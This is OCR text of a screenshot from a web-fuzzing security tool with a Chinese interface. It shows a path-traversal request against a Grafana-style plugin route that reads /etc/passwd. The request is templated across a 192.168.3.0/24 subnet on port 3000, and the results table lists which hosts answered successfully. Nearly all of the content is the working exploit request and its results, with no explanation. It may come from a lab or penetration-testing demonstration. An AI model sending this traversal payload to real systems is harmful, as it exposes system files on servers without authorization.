 MITM
Web Fuzzer
插件仓库
Payload 管理
Codec
Web Fuzzer-[1]
Web Fuzzer-[2]
Web Fuzzer-[3]
Web Fuzzer-[4]
Web Fuzzer-[5]
Web Fuzzer-[6]
Web Fuzzer-[7]
强制停止
强制 HTTPS
高级配置:
分享 / 导入
历史
sending packets
Request
数据包扫描
热加载
URL
1 GET /public/plugins/postgres/../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: {{host(192.168.3.14/24)}}:{{port(3000)}}
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: redirect_to=%2F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
9
10
Responses
成功[4]
失败[195]
提取响应数据
导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 GET 200 1783 1.000 1.000 192.168.3.7,3000 详情
1 GET 200 1783 1.000 1.000 192.168.3.6,3000 详情
2 GET 200 1827 0.988 0.899 192.168.3.21,3000 详情
141 GET 200 1230 0.074 0.484 192.168.3.160,3000 详情